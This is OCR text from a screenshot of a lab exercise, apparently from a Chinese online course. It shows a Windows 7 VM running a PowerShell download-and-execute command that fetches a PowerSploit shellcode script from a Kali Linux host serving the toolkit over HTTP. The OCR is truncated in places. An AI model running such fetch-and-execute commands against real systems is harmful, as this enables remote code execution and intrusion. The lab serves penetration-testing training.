 Windows 7 - VMware Workstation
Workstation
主页
Windows 7
管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Windows\system32> IEX (New-Object Net.WebClient).DownloadString("http://192.168.0.
ellcode.ps1")
PS C:\Windows\system32>
Kali Linux 2.0 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali Linux 2.0
应用程序 位置 终端 四 16:17
root@Kali: /usr/share/powersploit
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@Kali:~# cd /usr/share/powersploit/
root@Kali:/usr/share/powersploit# ls -l
总用量 52
drwxr-xr-x 2 root root 4096 12月 8 11:09 AntivirusBypass
drwxr-xr-x 3 root root 4096 12月 8 11:09 CodeExecution
drwxr-xr-x 2 root root 4096 12月 8 11:09 Exfiltration
drwxr-xr-x 2 root root 4096 12月 8 11:09 Persistence
drwxr-xr-x 2 root root 4096 12月 8 11:09 PETools
-rw-r--r-- 1 root root 3542 8月 18 2013 PowerSploit.psd1
-rw-r--r-- 1 root root 89 8月 18 2013 PowerSploit.psm1
-rw-r--r-- 1 root root 9086 8月 18 2013 README.md
drwxr-xr-x 3 root root 4096 12月 8 11:09 Recon
drwxr-xr-x 2 root root 4096 12月 8 11:09 ReverseEngineering
drwxr-xr-x 2 root root 4096 12月 8 11:09 ScriptModification
root@Kali:/usr/share/powersploit# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.0.135 - - [22/Dec/2016 16:11:52] "GET / HTTP/1.1" 200 -
192.168.0.135 - - [22/Dec/2016 16:11:53] code 404, message File no
192.168.0.135 - - [22/Dec/2016 16:11:53] "GET /favicon.ico HTTP/1.
192.168.0.140 - - [22/Dec/2016 16:16:59] "GET /CodeExecution/Invok
1 HTTP/1.1" 200 -
蓝桥云课